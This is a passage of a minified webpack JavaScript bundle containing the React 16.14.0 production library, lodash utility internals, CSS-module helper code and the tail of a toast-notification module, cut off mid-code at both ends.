u.render,d(l,u)}}),0)}},{POSITION:u.POSITION,TYPE:u.TYPE});a.default.on(u.ACTION.MOUNTED,(function(e){s=e,h.isActive=function(e){return s.isToastActive(e)},c.forEach((function(e){a.default.emit(e.action,e.content,e.options)})),c=[]})),t.default=h},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(873),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){var r=n(622),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(361)),o=l(n(4)),i=l(n(1409)),a=l(n(875)),u=l(n(897));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,c=s&&s(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(c){var p=s(n);p&&p!==c&&e(t,p,f)}var d=a(n);u&&(d=d.concat(u(n)));for(var h=0;h<d.length;++h){var v=d[h];if(!(r[v]||o[v]||f&&f[v])){var m=l(n,v);try{i(t,v,m)}catch(e){}}}return t}return t}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(1412),o=n(531);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1413)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(1415),o=n(877),i=n(147),a=n(878),u=n(724),l=n(879),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(443),o=n(725),i=n(444),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(874),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(880),o=n(1422),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(1423)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(532);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(623);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(361)),o=i(n(621));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(1429)),o=i(n(1491));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){var r=n(881),o=n(1430),i=n(726),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(876);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1432),o=n(1480),i=n(887);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(882),o=n(884);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(625),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(625);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(625);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(625);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(624);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(624),o=n(727),i=n(728);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(621),o=n(1444),i=n(361),a=n(883),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1445),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(360)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(1448),o=n(624),i=n(727);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1449),o=n(1450),i=n(1451),a=n(1452),u=n(1453);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(627);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(627);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(628);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(628);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(882),o=n(885),i=n(1465),a=n(1469),u=n(1475),l=n(147),s=n(878),c=n(879),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t,n){var r=n(728),o=n(1461),i=n(1462);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(622),o=n(1466),i=n(626),a=n(885),u=n(1467),l=n(1468),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(360).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(1470),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1471),o=n(1473),i=n(531);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1472),o=n(147);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(881),o=n(1474),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1476),o=n(727),i=n(1477),a=n(1478),u=n(1479),l=n(443),s=n(883),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(445)(n(360),"DataView");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Promise");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Set");e.exports=r},function(e,t,n){var r=n(445)(n(360),"WeakMap");e.exports=r},function(e,t,n){var r=n(886),o=n(531);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(884),o=n(92),i=n(1485),a=n(729),u=n(886),l=n(887),s=n(630);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1483),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1484);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(728);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1486),o=n(1487);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(889),o=n(877),i=n(147),a=n(724),u=n(725),l=n(630);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1489),o=n(1490),i=n(729),a=n(630);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(888);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(731),o=n(891),i=n(893),a=n(894),u=n(1495),l=n(896),s=n(730);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1500),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1502)),o=l(n(361)),i=l(n(4)),a=l(n(875)),u=l(n(897));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(898),o=n(1503),i=n(1504),a=n(532),u=n(880),l=n(531),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(898),o=n(899);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t,n){var r=n(1505),o=n(1512);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){var r=n(623),o=n(1506),i=n(1508);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(1507),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var 